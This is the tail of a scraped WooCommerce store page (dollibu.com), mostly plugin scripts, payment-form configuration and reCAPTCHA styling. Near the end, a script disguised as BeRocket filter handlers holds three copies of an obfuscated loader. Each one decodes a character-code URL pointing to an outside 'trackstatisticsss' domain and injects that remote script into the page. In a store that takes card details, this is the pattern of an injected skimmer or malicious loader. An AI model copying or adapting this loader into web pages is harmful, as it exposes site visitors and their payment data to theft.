var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.5.5" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.5.5" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4274ad52139cf2e94afa9fb47bec3611","fragment_name":"wc_fragments_4274ad52139cf2e94afa9fb47bec3611","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.5.5" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6LdtvskZAAAAAOmJjGXuq8B3ZsBTnhWpzUTHXhVf', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdO_YAUAAAAADvJ3P7f2gphKvj4GCfBimX0sJul&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdO_YAUAAAAADvJ3P7f2gphKvj4GCfBimX0sJul","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.2.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="//dollibu.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/dollibu.com","ajax_url":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php","language":"en"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.4.5" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/qode-like.js?ver=1.0" id="qode-like-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.2" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.2" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins.js?ver=6.7.2" id="qode_plugins-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.carouFredSel-6.2.1.js?ver=6.7.2" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.fullPage.min.js?ver=6.7.2" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/lemmon-slider.js?ver=6.7.2" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.mousewheel.min.js?ver=6.7.2" id="mousewheel-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.touchSwipe.min.js?ver=6.7.2" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.1" id="isotope-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.parallax-scroll.js?ver=6.7.2" id="parallax-scroll-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/default_dynamic.js?ver=1671155703" id="qode_default_dynamic-js"></script>
<script type="text/javascript" id="qode_default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/default.js?ver=6.7.2" id="qode_default-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/custom_js.js?ver=1671155703" id="qode_custom_js-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/SmoothScroll.js?ver=6.7.2" id="smoothScroll-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/woocommerce.min.js?ver=6.7.2" id="qode_woocommerce_script-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/select2.min.js?ver=6.7.2" id="select2-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0" id="jquery-payment-js"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/js/frontend/sv-wc-payment-gateway-payment-form.min.js?ver=5.3.0" id="sv-wc-payment-gateway-payment-form-js"></script>
<script type="text/javascript" id="wc-authorize-net-cim-js-extra">
/* <![CDATA[ */
var wc_authorize_net_cim_params = {"accept_js_enabled":"","login_id":"5vmXG5X2w","client_key":"","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php","ajax_log":"","ajax_log_nonce":"7d5cecdc42"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/js/frontend/wc-authorize-net-cim.min.js?ver=2.10.2" id="wc-authorize-net-cim-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"post":"Post","page":"Page","vendor":"Vendor","product_plu":"Products","post_plu":"Posts","page_plu":"Pages","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"No results","show_more":"See all results...","show_more_details":"See all results...","search_placeholder":"SEARCH FOR PRODUCTS","submit":"","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/dollibu.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"1000","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t   d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en","show_sku":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.21.0" id="jquery-dgwt-wcas-js"></script>
<script></script><script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);function brjst_ajax_filters_berocket_ajax_filtering_on_update(){try{var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_on_update", brjst_ajax_filters_berocket_ajax_filtering_on_update);function brjst_ajax_filters_berocket_ajax_products_loaded(){try{var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}}catch(err){}};jQuery(document).on("berocket_ajax_products_loaded", brjst_ajax_filters_berocket_ajax_products_loaded);</script><script>
	jQuery(document).ready(function(){
		jQuery(".sidebar .berocket_single_filter_widget h3").click(function(e){			
			jQuery(this).parents(".berocket_single_filter_widget").addClass('current_tab');
			jQuery(".sidebar .berocket_single_filter_widget").each(function(){				
				if(jQuery(this).hasClass('current_tab')){
					console.log('111ddddddd----');
				 }else{
					 console.log('222ddddddd----');
					  jQuery(this).find('.berocket_aapf_widget.berocket_values_1').hide();
				 }
			});
						
			jQuery(this).parents(".berocket_single_filter_widget").removeClass('current_tab');
			jQuery(this).parents(".berocket_single_filter_widget").find('.berocket_aapf_widget.berocket_values_1').toggle();
			
			return false ;
		});
		
	});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdO_YAUAAAAADvJ3P7f2gphKvj4GCfBimX0sJul&co=aHR0cHM6Ly9kb2xsaWJ1LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=zg82qt97ilcl
body_size: 48434
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
